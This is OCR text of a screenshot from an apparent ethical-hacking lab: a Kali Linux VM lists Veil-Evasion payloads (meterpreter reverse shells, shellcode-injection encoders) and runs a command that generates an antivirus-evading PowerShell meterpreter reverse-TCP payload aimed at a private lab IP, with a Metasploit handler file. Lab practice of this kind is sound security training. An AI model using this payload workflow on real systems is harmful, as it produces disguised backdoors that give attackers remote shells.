 Kali 2022 x64 Customized by zSecurity 1.0.12 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here t...
My Computer
Metasploitab
Kali 2022 x64
RHL
Home
Kali 2022 x64 Customized ...
Metasploitable2-Linux
Applications Places Terminal
Jul 24 11:43
root@kali: /usr/share/veil
root@kali: /usr/share/veil
root@kali: /usr/share/veil
25) python/meterpreter/bind_tcp.py
26) python/meterpreter/rev_http.py
27) python/meterpreter/rev_https.py
28) python/meterpreter/rev_tcp.py
29) python/shellcode_inject/aes_encrypt.py
30) python/shellcode_inject/arc_encrypt.py
31) python/shellcode_inject/base64_substitution.py
32) python/shellcode_inject/des_encrypt.py
33) python/shellcode_inject/flat.py
34) python/shellcode_inject/letter_substitution.py
35) python/shellcode_inject/pidinject.py
36) python/shellcode_inject/stallion.py
37) ruby/meterpreter/rev_http.py
38) ruby/meterpreter/rev_https.py
39) ruby/meterpreter/rev_tcp.py
40) ruby/shellcode_inject/base64.py
41) ruby/shellcode_inject/flat.py
root@kali:/usr/share/veil# ^C
root@kali:/usr/share/veil# ./Veil.py --tool Evasion -p powershell/meterpreter/rev_tcp.py --ip 192.168.111.128 --port 443 -o Prajwal01.exe
===============================================================================
Veil-Evasion
===============================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
===============================================================================
===============================================================================
Veil-Evasion
===============================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
===============================================================================
[*] Language: powershell
[*] Payload Module: powershell/meterpreter/rev_tcp
[*] PowerShell doesn't compile, so you just get text :)
[*] Source code written to: /var/lib/veil/output/source/Prajwal01.exe.bat
[*] Metasploit Resource file written to: /var/lib/veil/output/handlers/Prajwal01.exe.rc
root@kali:/usr/share/veil# S
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
79°
Search
L
W
ENG
IN
9:14 PM
7/24/2023
4